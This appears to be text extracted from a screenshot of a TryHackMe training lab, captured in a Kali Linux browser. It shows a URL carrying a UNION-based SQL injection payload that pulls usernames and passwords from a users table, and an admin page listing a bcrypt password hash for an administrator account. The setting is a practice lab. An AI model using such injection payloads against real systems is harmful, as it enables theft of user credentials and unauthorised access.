 10.10.204.119/admin?user=14 UNION SELECT username,password password,4 FROM users;-- -
K
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Web Application Secur… TryHackMe
The Marketplace Home | Administration panel | New listing | Messages | Log out
User system
User $2b$10$83pRYaR/d4ZWJVEex.lxu.Xs1a/TNDBWIUmB4z.R0DT0MSGIGzsgW
ID: system
Is administrator: true
Delete user